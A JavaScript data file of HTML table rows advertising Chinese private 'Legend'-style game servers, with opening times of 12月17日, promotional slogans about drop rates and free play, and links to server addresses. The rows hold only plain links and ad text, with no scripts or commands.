adlistData[504] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://110.42.56.231:7799/" rel="nofollow" target="_blank">“　楚嘟沉默　”</a></td><td>“　复古轻微变　”</td><td class="r">12月17日/10:00</td><td>无假人</td><td>「　五天合区／毕业不快／非快餐服　」 <font color="blue">-推荐</font></td><td>上班稳定挂机</td><td><a href="http://110.42.56.231:7799/"  target="_blank">点击查看</a></td></tr>`;
adlistData[505] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://a.5555566666cm.xyz:13131" rel="nofollow" target="_blank">原创∽如梦沉默</a></td><td>月卡∽复古三职业</td><td class="r">12月17日/10:00</td><td>纯散人拒绝暗坑</td><td>不玩套路·白号毕业·所有地图免费无门槛 <font color="blue">-推荐</font></td><td>养老免费挂机</td><td><a href="http://a.5555566666cm.xyz:13131"  target="_blank">点击查看</a></td></tr>`;
adlistData[506] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.88ql.top:81" rel="nofollow" target="_blank">█８０金币合击█</a></td><td>█３０元全满█</td><td class="r">12月17日/10:00</td><td>█免费挂机█</td><td>█公益合击█装备全靠打█魔龙教主爆一切█ <font color="blue">-推荐</font></td><td>█金币●保值█</td><td><a href="http://www.88ql.top:81"  target="_blank">点击查看</a></td></tr>`;
adlistData[507] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://1217.66626.top:51666/" rel="nofollow" target="_blank">１丶７８雷霆复古</a></td><td>１·８０修罗首区</td><td class="r">12月17日/10:00</td><td>＜首战·首区＞</td><td>三职业平衡◆纯元宝服◆终极靠打◆小极品 <font color="blue">-推荐</font></td><td>●十倍爆率●</td><td><a href="http://1217.66626.top:51666/"  target="_blank">点击查看</a></td></tr>`;
adlistData[508] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://huimie1.39fy.com/" rel="nofollow" target="_blank"><真实暗黑2.0></a></td><td>1:1还原</td><td class="r">12月17日/10:00</td><td>≮真实还原≯</td><td>≮14职业分支，佣兵系统完全暗黑≯ <font color="blue">-推荐</font></td><td>全新2.0</td><td><a href="http://huimie1.39fy.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[509] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://45.251.11.145:20026/" rel="nofollow" target="_blank">【　问界2　　】</a></td><td>【　　1区　　】</td><td class="r">12月17日/10:00</td><td>【独家 】</td><td>【　M8　M9　爆一切　全靠打　】 <font color="blue">-推荐</font></td><td>群1021771595</td><td><a href="http://45.251.11.145:20026/"  target="_blank">点击查看</a></td></tr>`;
adlistData[510] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.npy67.asia:21993" rel="nofollow" target="_blank">１·８５永恒火龙</a></td><td>━首站·首区━</td><td class="r">12月17日/10:00</td><td>低消费大激情</td><td>免费挂机╱免费赞助╱自动回收╱自动捡取╱ <font color="blue">-推荐</font></td><td>长久稳定开放</td><td><a href="http://www.npy67.asia:21993"  target="_blank">点击查看</a></td></tr>`;
adlistData[511] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.chat00.top:25122" rel="nofollow" target="_blank">＄＄千玄▃微变＄＄</a></td><td>＄＄２０▃全满＄＄</td><td class="r">12月17日/10:00</td><td>＄神器单职业＄</td><td>＄＄送挂机▃送回收▃送拾取▃送刀速▃送零充▃纯白漂＄＄ <font color="blue">-推荐</font></td><td>＄攻速无限刀＄</td><td><a href="http://www.chat00.top:25122"  target="_blank">点击查看</a></td></tr>`;
adlistData[512] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.dwwk0i.top:53867" rel="nofollow" target="_blank">荣耀大篆█专属</a></td><td>神器无限刀</td><td class="r">12月17日/10:00</td><td>〈 主打免费 〉</td><td>白漂好玩白漂好玩白漂好玩白漂好玩 <font color="blue">-推荐</font></td><td>█独家专属</td><td><a href="http://www.dwwk0i.top:53867"  target="_blank">点击查看</a></td></tr>`;
adlistData[513] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.7.141.91:1217" rel="nofollow" target="_blank">狂龍神器丶单职业</a></td><td>新版丶首站丶１区</td><td class="r">12月17日/10:00</td><td>装备保值全靠打█</td><td>█〓散人大服丶神器靠打丶光柱满屏丶小怪爆全部〓█ <font color="blue">-推荐</font></td><td>█新区百倍爆率█</td><td><a href="http://103.7.141.91:1217"  target="_blank">点击查看</a></td></tr>`;
adlistData[514] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.italy97.top:24555" rel="nofollow" target="_blank">１．７６丶天魔精品</a></td><td>１．７６丶小极品+5</td><td class="r">12月17日/10:00</td><td>丶10元全满丶</td><td>丶拒绝垃圾服丶生态白漂丶爆率全开丶无限激情丶 <font color="blue">-推荐</font></td><td>无暗藏无沙捐</td><td><a href="http://www.italy97.top:24555"  target="_blank">点击查看</a></td></tr>`;
adlistData[515] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://6005fyjca.428cq.site:41001" rel="nofollow" target="_blank">◆１·７６复古◆</a></td><td>第━━１━━区</td><td class="r">12月17日/10:00</td><td>★内置挂机★</td><td>小极品-无团队-无直播-绿色复古-装备靠打 <font color="blue">-推荐</font></td><td>◆不忘初心◆</td><td><a href="http://6005fyjca.428cq.site:41001"  target="_blank">点击查看</a></td></tr>`;
adlistData[516] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://azc.gov.cn.12-08-jay-2008.top:25001" rel="nofollow" target="_blank">█８０金币合击█</a></td><td>██２５元全满█</td><td class="r">12月17日/10:00</td><td>76合击80合击</td><td>█公益合击█装备全靠打█魔龙教主爆一切█ <font color="blue">-推荐</font></td><td>█免费挂机█</td><td><a href="http://azc.gov.cn.12-08-jay-2008.top:25001"  target="_blank">点击查看</a></td></tr>`;
adlistData[517] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.girl00.top:23444" rel="nofollow" target="_blank">１７６攻速┠┨小极品</a></td><td>特色刀刀毒┠┨猛吸血</td><td class="r">12月17日/10:00</td><td>送自动捡物挂机</td><td>道士召８条狗┠┨战士刀刀毒素┠┨法师全屏火雨 <font color="blue">-推荐</font></td><td>免费全满通关</td><td><a href="http://www.girl00.top:23444"  target="_blank">点击查看</a></td></tr>`;
adlistData[518] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://majdga.top:1057/wef/dfg/" rel="nofollow" target="_blank">１丶８０神刀火龙</a></td><td>小消费/大激情</td><td class="r">12月17日/10:00</td><td>小消费/大激情</td><td>赞助可打█保值回収█免费沙捐█一切靠打 <font color="blue">-推荐</font></td><td>剑甲无合成靠打</td><td><a href="http://majdga.top:1057/wef/dfg/"  target="_blank">点击查看</a></td></tr>`;
adlistData[519] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.00581.top:19299/" rel="nofollow" target="_blank">１·８０盘古复古</a></td><td>星王█战神█火龙</td><td class="r">12月17日/10:00</td><td>█魔龙教主爆一切</td><td>必爆终极█战士带毒█免费满级█赞助可打█ <font color="blue">-推荐</font></td><td>█７６极品█</td><td><a href="http://www.00581.top:19299/"  target="_blank">点击查看</a></td></tr>`;
adlistData[520] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.wpla1zzn.top:18066" rel="nofollow" target="_blank">〔　大哥专属　〕</a></td><td>蛇年★新版★首区</td><td class="r">12月17日/10:00</td><td>爆率全网第一</td><td>万张地图.一切靠打.超级耐玩.独家剧情 <font color="blue">-推荐</font></td><td>一区</td><td><a href="http://www.wpla1zzn.top:18066"  target="_blank">点击查看</a></td></tr>`;
adlistData[521] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://192.140.178.103:18889/" rel="nofollow" target="_blank">蛮荒大陆</a></td><td>神器独家版本</td><td class="r">12月17日/10:00</td><td>超变迷失合击</td><td>暗黑/种族/魔次/宠物/专属/沉默 <font color="blue">-推荐</font></td><td>1.76微变单职业</td><td><a href="http://192.140.178.103:18889/"  target="_blank">点击查看</a></td></tr>`;
adlistData[522] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www1217.566mir.xyz:9922" rel="nofollow" target="_blank">★ 怀旧１.７６</a></td><td>★老版小极品★</td><td class="r">12月17日/10:00</td><td>★赤月终极★</td><td>经典→怀旧→小极品→保值→纯散人 <font color="blue">-推荐</font></td><td>内置挂机</td><td><a href="http://www1217.566mir.xyz:9922"  target="_blank">点击查看</a></td></tr>`;
adlistData[523] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.185zzhj.com:5623" rel="nofollow" target="_blank">１●８５至尊合击██</a></td><td>██首战首区██</td><td class="r">12月17日/10:00</td><td>█终极全爆█</td><td>█装备靠打█三职业平衡█独家首发█ <font color="blue">-推荐</font></td><td>２０２５独家</td><td><a href="http://www.185zzhj.com:5623"  target="_blank">点击查看</a></td></tr>`;
adlistData[524] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.msgg555.top:5959" rel="nofollow" target="_blank">迷失之王ミ单职业</a></td><td>超变一区ミ无限刀</td><td class="r">12月17日/10:00</td><td>免费自动挂机</td><td>一小时打1000真茺█上线100倍爆率█沙奖888豆 <font color="blue">-推荐</font></td><td>小怪爆充值卷</td><td><a href="http://www.msgg555.top:5959"  target="_blank">点击查看</a></td></tr>`;
adlistData[525] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://1217.66669.top:55885/" rel="nofollow" target="_blank">１丶８０战神终极</a></td><td>█７６复古开天█</td><td class="r">12月17日/10:00</td><td>好玩版本一切靠爆</td><td>＜＜＜装备全爆、纯元宝服、激情耐玩＞＞＞ <font color="blue">-推荐</font></td><td>开天三职业</td><td><a href="http://1217.66669.top:55885/"  target="_blank">点击查看</a></td></tr>`;
adlistData[526] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.chat01.top:25111" rel="nofollow" target="_blank">︻攻速火龙▲单职业︻</a></td><td>︻纯元宝▲首战①区︻</td><td class="r">12月17日/10:00</td><td>▲免费捡物回收︻</td><td>◆◆上线送会员︻沙捐免费◆◆０充进图︻全屏BO※ <font color="blue">-推荐</font></td><td>零充通关全满</td><td><a href="http://www.chat01.top:25111"  target="_blank">点击查看</a></td></tr>`;
adlistData[527] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://rongyaosanzhiye0819.8ajaj.com/" rel="nofollow" target="_blank">180荣耀火龙三职业█████</a></td><td>首站首区刚开１秒</td><td class="r">12月17日/10:00</td><td>一个会员玩一年██</td><td>三天合区.长久激情.免费通关.一切靠打 <font color="blue">-推荐</font></td><td>全年广告服</td><td><a href="https://rongyaosanzhiye0819.8ajaj.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[528] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.054pk.com" rel="nofollow" target="_blank">＜超级大乱斗＞</a></td><td>符文对决末日降临</td><td class="r">12月17日/10:00</td><td>流派の暗黑破坏神</td><td>毒系>瘟疫>终焉凋零>修仙流>召唤术 <font color="blue">-推荐</font></td><td>神器专属保值</td><td><a href="http://www.054pk.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[529] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://www.rxcq1666.com:637/cjkf/" rel="nofollow" target="_blank">１７６超级狂风</a></td><td>２.０+１０</td><td class="r">12月17日/10:00</td><td>攻速＋？</td><td>〔必须打〕〔刀刀切割〕〔无限刀〕〔微变〕 <font color="blue">-推荐</font></td><td>〓ＰＫ超爽〓</td><td><a href="https://www.rxcq1666.com:637/cjkf/"  target="_blank">点击查看</a></td></tr>`;
adlistData[530] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.240.72.26:31180" rel="nofollow" target="_blank">九星变异神宠暗黑</a></td><td>暗黑修仙独家宠物</td><td class="r">12月17日/10:00</td><td>暗黑●鉴定●宠物</td><td>◆散人称王◆一切靠打◆肝王无敌◆全部看脸 <font color="blue">-推荐</font></td><td>元宝宠物好打</td><td><a href="http://43.240.72.26:31180"  target="_blank">点击查看</a></td></tr>`;
adlistData[531] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://103.192.209.172:5072" rel="nofollow" target="_blank">１●８５热血合击</a></td><td>██首战首区██</td><td class="r">12月17日/10:00</td><td>无合成全靠打</td><td>█装备靠打█散人终极追梦█材料就是米█ <font color="blue">-推荐</font></td><td>散人扛米吃肉</td><td><a href="https://103.192.209.172:5072"  target="_blank">点击查看</a></td></tr>`;
adlistData[532] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://dada.zxzhf19.xin:16662/" rel="nofollow" target="_blank">２０２６最强合击</a></td><td>专属合击技能瞬发</td><td class="r">12月17日/10:00</td><td>百元通玩版</td><td>千余件神器█全靠爆█ＡＩ挂机█自动换图 <font color="blue">-推荐</font></td><td>爆率再次提升</td><td><a href="http://dada.zxzhf19.xin:16662/"  target="_blank">点击查看</a></td></tr>`;
adlistData[533] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.185mh-csoslist.top:14652/" rel="nofollow" target="_blank">１●８⒌龙腾合击</a></td><td>◥◣梦幻合击◢◤</td><td class="r">12月17日/10:00</td><td>◥◣极品合击◢◤</td><td>█合击之王█终极必爆█地图多BOSS多█ <font color="blue">-推荐</font></td><td>７６８０９５</td><td><a href="http://www.185mh-csoslist.top:14652/"  target="_blank">点击查看</a></td></tr>`;
adlistData[534] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://61.164.174.30:13865" rel="nofollow" target="_blank">８０中华合击</a></td><td>独家版本</td><td class="r">12月17日/10:00</td><td>█首战首区█</td><td>战神+2█特殊靠打█元宝好打█装备保值█ <font color="blue">-推荐</font></td><td>█吃肉█</td><td><a href="https://61.164.174.30:13865"  target="_blank">点击查看</a></td></tr>`;
adlistData[535] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.pharmacy99.top:23255" rel="nofollow" target="_blank">１７６∠福利攻速∠</a></td><td>无限攻速∠麻痹切割</td><td class="r">12月17日/10:00</td><td>高爆∠小极品</td><td>０充下全图∠一切靠打∠宝宝切割∠免费到底 <font color="blue">-推荐</font></td><td>送自动捡物∠挂机</td><td><a href="http://www.pharmacy99.top:23255"  target="_blank">点击查看</a></td></tr>`;
adlistData[536] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.176d.cn:12599/" rel="nofollow" target="_blank">１．７６永战盛世</a></td><td>爆充值小极品+５</td><td class="r">12月17日/10:00</td><td>每月万元大奖</td><td>充值靠打▲散人吃肉▲干架丝滑▲账号保值 <font color="blue">-推荐</font></td><td>复古８０沉默</td><td><a href="http://www.176d.cn:12599/"  target="_blank">点击查看</a></td></tr>`;
adlistData[537] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.99PK9.com" rel="nofollow" target="_blank">１·８０苍龙复古</a></td><td>●小极品+3●</td><td class="r">12月17日/10:00</td><td>█独家最新版本█</td><td>一切靠打█赞助白█称号白漂█终极全爆█ <font color="blue">-推荐</font></td><td>上线送赞助</td><td><a href="http://www.99PK9.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[538] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://9gm.25-dggh-1212.shop:1059" rel="nofollow" target="_blank">〓杀神恶魔╋古惑仔╋０充通关〓</a></td><td>〓今日一区╋５０全满〓▇▇▇▇▇▇▇▇▇▇▇</td><td class="r">12月17日/10:00</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td>天下大乱╋血战鬼斧╋迷失神器╋单职业╋无限刀╋专属忘忧╋倍攻首区▇▇▇▇▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>复古中变超变▇▇▇▇▇▇</td><td><a href="http://9gm.25-dggh-1212.shop:1059"  target="_blank">点击查看</a></td></tr>`;
adlistData[539] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.girl01.top:23944" rel="nofollow" target="_blank">霸刀攻速⊙神器⊙</a></td><td>⊙攻速复古单职业⊙</td><td class="r">12月17日/10:00</td><td>开局无限攻速</td><td>⊙０充起飞⊙上线送满赞⊙送切割机⊙送刀刀冰冻⊙ <font color="blue">-推荐</font></td><td>白漂轻松通关</td><td><a href="http://www.girl01.top:23944"  target="_blank">点击查看</a></td></tr>`;
adlistData[540] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.msdjwhn12cq.top:22288/" rel="nofollow" target="_blank">１．８０传奇火龙</a></td><td>180▆首区▆</td><td class="r">12月17日/10:00</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆 <font color="blue">-推荐</font></td><td>刚开一秒</td><td><a href="http://www.msdjwhn12cq.top:22288/"  target="_blank">点击查看</a></td></tr>`;
adlistData[541] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.pharmacy98.top:22222" rel="nofollow" target="_blank">新ＢＴ迷失▓分Ｂ不冲</a></td><td>上线送９９９▓真冲值</td><td class="r">12月17日/10:00</td><td>▓免费白漂全满▓</td><td>▓▓最牛迷失▓一天打1000真茺▓０充玩通关▓▓ <font color="blue">-推荐</font></td><td>▓０充砍终极▓</td><td><a href="http://www.pharmacy98.top:22222"  target="_blank">点击查看</a></td></tr>`;
adlistData[542] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://45.120.100.207:10086/" rel="nofollow" target="_blank">▄▄７６合击▄▄</a></td><td>▄▄首站首区▄▄</td><td class="r">12月17日/10:00</td><td>▄▄装备保值▄▄</td><td>▄▄装备全靠打▄经典耐玩▄小怪出终极▄▄ <font color="blue">-推荐</font></td><td>▄独家版本▄</td><td><a href="http://45.120.100.207:10086/"  target="_blank">点击查看</a></td></tr>`;
adlistData[543] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.girl03.top:24711" rel="nofollow" target="_blank">→→财神火龙→→无限刀</a></td><td>遍地红怪→→刀刀首爆</td><td class="r">12月17日/10:00</td><td>火龙·单职业</td><td>→→免费狂暴→→免费捡物→→免费顶赞→→免费捐献→→ <font color="blue">-推荐</font></td><td>１８５攻速火龙</td><td><a href="http://www.girl03.top:24711"  target="_blank">点击查看</a></td></tr>`;
adlistData[544] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://vip.1066pk.com:999" rel="nofollow" target="_blank">１．８０龙鼎战神</a></td><td>█全网仅此一家█</td><td class="r">12月17日/10:00</td><td>█急缺█</td><td>▇▆▅▃▂三天合区★长期散人服▂▃▅▆▇ <font color="blue">-推荐</font></td><td>█一切靠打█</td><td><a href="http://vip.1066pk.com:999"  target="_blank">点击查看</a></td></tr>`;
adlistData[545] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.36.167.11:10366/" rel="nofollow" target="_blank">１·８０战神顶级</a></td><td>１·７６散人复古</td><td class="r">12月17日/10:00</td><td>７６８０８５</td><td>╲╲╲╲╲╲╲╲小极品+5＼超低消费＼魔龙教主爆实物╱╱╱╱╱╱╱╱ <font color="blue">-推荐</font></td><td>█龍之战神█</td><td><a href="http://103.36.167.11:10366/"  target="_blank">点击查看</a></td></tr>`;
adlistData[546] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://sgzs1129.180sgzs.top:19200/" rel="nofollow" target="_blank">▃▃１．８０时光复古▃▃</a></td><td>▇▇１．７６战神终极▇▇</td><td class="r">12月17日/10:00</td><td>▇▇▇５０全满▇▇▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂１.８０复古战神极品＋５▂▃▅▆▇▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="https://sgzs1129.180sgzs.top:19200/"  target="_blank">点击查看</a></td></tr>`;
adlistData[547] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://1217a.zzqkknnjia6.xyz:31217" rel="nofollow" target="_blank">１丶８０传奇复古</a></td><td>８０复古火龙终极</td><td class="r">12月17日/10:00</td><td>低消费★大激情</td><td>赞助能打╱终极全爆╱一切靠打╱装备保值 <font color="blue">-推荐</font></td><td>●剑甲靠爆●</td><td><a href="http://1217a.zzqkknnjia6.xyz:31217"  target="_blank">点击查看</a></td></tr>`;
adlistData[548] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.103.211:1751" rel="nofollow" target="_blank">█８０圣龙合击█</a></td><td>█独家金币公益█</td><td class="r">12月17日/10:00</td><td>█２５全满█</td><td>正版授权█一切靠打█沙奖红苞█永久保值 <font color="blue">-推荐</font></td><td>教主爆一切</td><td><a href="http://43.248.103.211:1751"  target="_blank">点击查看</a></td></tr>`;
adlistData[549] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://xuezhan1217.5588wf.com:45122" rel="nofollow" target="_blank">■■１７６怀旧版</a></td><td>小极品+5</td><td class="r">12月17日/10:00</td><td>< 白漂归宿 ></td><td>★烟花★玛雅★蹲老魔★一切靠打★ <font color="blue">-推荐</font></td><td>★ 养老服 ★</td><td><a href="http://xuezhan1217.5588wf.com:45122"  target="_blank">点击查看</a></td></tr>`;
adlistData[550] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://uq8pr8f8xcbbxee.pk5j.com/" rel="nofollow" target="_blank">▇▇１．８０独家复古▇▇</a></td><td>▇▇▇蛇年★新版★首区▇▇</td><td class="r">12月17日/10:00</td><td>▇战神超好玩▇</td><td>★﹏﹏﹏﹏﹏﹏50满《新版》1.85小极品+5﹏﹏﹏﹏﹏★ <font color="blue">-推荐</font></td><td>７６火龙沉默</td><td><a href="https://uq8pr8f8xcbbxee.pk5j.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[551] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.103.242:1957" rel="nofollow" target="_blank">█８０九州合击█</a></td><td>独家█金币合击█</td><td class="r">12月17日/10:30</td><td>█30全满█</td><td>元宝装备保值█一切靠打█沙奖红苞 <font color="blue">-推荐</font></td><td>教主爆一切</td><td><a href="http://43.248.103.242:1957"  target="_blank">点击查看</a></td></tr>`;
adlistData[552] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://45.120.101.57:13799/" rel="nofollow" target="_blank">凡人沉默</a></td><td>首区</td><td class="r">12月17日/10:30</td><td>只卖会员</td><td>“　　　　　　　首区　　　　　　　“ <font color="blue">-推荐</font></td><td>三职业</td><td><a href="https://45.120.101.57:13799/"  target="_blank">点击查看</a></td></tr>`;
adlistData[553] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.241.18.252:628/" rel="nofollow" target="_blank">大众沉默金币</a></td><td>良心全靠打</td><td class="r">12月17日/10:30</td><td>全自动化，不花哨</td><td>无捐献，无顶榜，无假人，自动回收捡取挂机 <font color="blue">-推荐</font></td><td>小极品+4</td><td><a href="http://43.241.18.252:628/"  target="_blank">点击查看</a></td></tr>`;
adlistData[554] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://61.164.174.126:10120" rel="nofollow" target="_blank">██１·８０盛天合击██</a></td><td>███全网独家首区███</td><td class="r">12月17日/10:30</td><td>██新区●首战██</td><td>▇▇▇▇▇全新玩法██一切靠打██爆率超高██散人首选▇▇▇▇▇ <font color="blue">-推荐</font></td><td>█合击███爽█</td><td><a href="https://61.164.174.126:10120"  target="_blank">点击查看</a></td></tr>`;
adlistData[555] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.wending888.top:18000" rel="nofollow" target="_blank">《　问鼎　》</a></td><td>╋首战首区╋</td><td class="r">12月17日/10:30</td><td>神器沉默单职业</td><td>白漂通关◆超低消费◆妥妥吃肉◆物价稳定 <font color="blue">-推荐</font></td><td>专属微变火龙</td><td><a href="http://www.wending888.top:18000"  target="_blank">点击查看</a></td></tr>`;
adlistData[556] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://www.wfzcq.com/" rel="nofollow" target="_blank">180战神破天</a></td><td>◆首战首区◆</td><td class="r">12月17日/10:30</td><td>独家特色玩法</td><td>战神终极●物价保值●超高爆率 <font color="blue">-推荐</font></td><td>三天合区</td><td><a href="https://www.wfzcq.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[557] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.investment04.top:24488" rel="nofollow" target="_blank">║沉默专属║攻速爽</a></td><td>新出炉║无限探索║</td><td class="r">12月17日/10:30</td><td>高爆０充起飞</td><td>║探索、野外Ｂｏss、沉默专属＂神器＂║ <font color="blue">-推荐</font></td><td>║高爆狂撸║</td><td><a href="http://www.investment04.top:24488"  target="_blank">点击查看</a></td></tr>`;
adlistData[558] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.qf520hfjd12.top:22200/" rel="nofollow" target="_blank">１．８０清风战神</a></td><td>▆新服首区▆</td><td class="r">12月17日/10:30</td><td>★沙奖8576★</td><td>极品+6▆经典好服▆等级好升▆装备全爆 <font color="blue">-推荐</font></td><td>刚开一秒</td><td><a href="http://www.qf520hfjd12.top:22200/"  target="_blank">点击查看</a></td></tr>`;
adlistData[559] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.wty180.com/td/" rel="nofollow" target="_blank">█８０天地合击█</a></td><td>20元畅玩█首区█</td><td class="r">12月17日/10:30</td><td>终极剑甲真实可爆█</td><td>█自动捡回█一切靠爆█散人好混█永久保值█ <font color="blue">-推荐</font></td><td>858128586群</td><td><a href="http://www.wty180.com/td/"  target="_blank">点击查看</a></td></tr>`;
adlistData[560] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://6005fydza.428cq.site:41001" rel="nofollow" target="_blank">１·７６金币</a></td><td>『经典·１区』</td><td class="r">12月17日/10:30</td><td>今━日━１━区</td><td>今━日━１━区 <font color="blue">-推荐</font></td><td>◆不忘初心◆</td><td><a href="http://6005fydza.428cq.site:41001"  target="_blank">点击查看</a></td></tr>`;
adlistData[561] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www2025.ls09.com:999" rel="nofollow" target="_blank">８０金币合击██████</a></td><td>██████2026独家版本</td><td class="r">12月17日/10:30</td><td>76,80,85战神合击</td><td>█自动拾取█自动回收█一切靠打█散人畅玩██████████ <font color="blue">-推荐</font></td><td>日赚300+</td><td><a href="http://www2025.ls09.com:999"  target="_blank">点击查看</a></td></tr>`;
adlistData[562] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.italy98.top:24188" rel="nofollow" target="_blank">１７６の免费小极品</a></td><td>新版首区の刚开一秒</td><td class="r">12月17日/10:30</td><td>无沙捐免费打充值</td><td>法带收割の道招圣兽の战士武兽の平衡才是终点 <font color="blue">-推荐</font></td><td>BOSS遍地暴充值</td><td><a href="http://www.italy98.top:24188"  target="_blank">点击查看</a></td></tr>`;
adlistData[563] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www1.wpntx5.cn:10823" rel="nofollow" target="_blank">█８０初心合击█</a></td><td>独家█金币合击█</td><td class="r">12月17日/10:30</td><td>█无隐藏暗坑█</td><td>30全满█元宝装备保值█一切靠打█沙奖 <font color="blue">-推荐</font></td><td>教主爆一切</td><td><a href="http://www1.wpntx5.cn:10823"  target="_blank">点击查看</a></td></tr>`;
adlistData[564] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://61.164.174.30:13590" rel="nofollow" target="_blank">１·８０天龍合击</a></td><td>星王+3公益首战</td><td class="r">12月17日/10:30</td><td>沙奖１０００</td><td>无回馈█无合区消费█永久保值█必爆剑甲█ <font color="blue">-推荐</font></td><td>加1064567888</td><td><a href="https://61.164.174.30:13590"  target="_blank">点击查看</a></td></tr>`;
adlistData[565] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://www.ggg.ssyy.fun:61235" rel="nofollow" target="_blank">1.76+15</a></td><td>小极品+15点</td><td class="r">12月17日/10:30</td><td>:╱一切靠打╱</td><td>小极品15点╱召麻痹宝宝╱小怪爆终极11件 <font color="blue">-推荐</font></td><td>╱新服１区╱</td><td><a href="https://www.ggg.ssyy.fun:61235"  target="_blank">点击查看</a></td></tr>`;
adlistData[566] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://mdkdhe722.top:1333/" rel="nofollow" target="_blank">１．７６原始合击</a></td><td>公益·复古·首区</td><td class="r">12月17日/10:30</td><td>物价稳定大区</td><td>20年运营经验━BOSS爆一切━纯散人服 <font color="blue">-推荐</font></td><td>╲打豆必赚╱</td><td><a href="http://mdkdhe722.top:1333/"  target="_blank">点击查看</a></td></tr>`;
adlistData[567] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://ww0.nhb1avg5hg.top:25888" rel="nofollow" target="_blank">１◆８０永恒火龙</a></td><td>首区█独家新版</td><td class="r">12月17日/10:30</td><td>极品最高+10</td><td>███小怪爆终极·剑甲全靠爆·散人必首选███ <font color="blue">-推荐</font></td><td>◆火爆激情◆</td><td><a href="http://ww0.nhb1avg5hg.top:25888"  target="_blank">点击查看</a></td></tr>`;
adlistData[568] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.36.167.185:2026/" rel="nofollow" target="_blank">至尊游龙★单职业</a></td><td>白顶赞★新首区</td><td class="r">12月17日/10:30</td><td>沙奖丶１８８８８</td><td>三天合区●一切靠打●无沙捐●沙奖大 <font color="blue">-推荐</font></td><td>◆必爆终极◆</td><td><a href="http://103.36.167.185:2026/"  target="_blank">点击查看</a></td></tr>`;
